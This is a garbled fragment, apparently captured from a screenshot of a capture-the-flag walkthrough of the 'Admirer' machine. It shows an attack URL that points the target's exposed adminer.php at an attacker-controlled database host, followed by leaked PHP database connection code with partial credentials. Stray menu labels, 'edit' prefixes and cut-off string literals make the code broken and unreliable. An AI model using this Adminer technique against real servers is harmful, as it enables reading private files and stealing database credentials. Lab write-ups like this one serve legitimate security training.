 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.6&username=adminer&db=wpdb&select=data
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
edit <!-- Wrapper -->
edit <div id="wrapper">
edit
edit <!-- Header -->
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "
edit $password = "& >";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }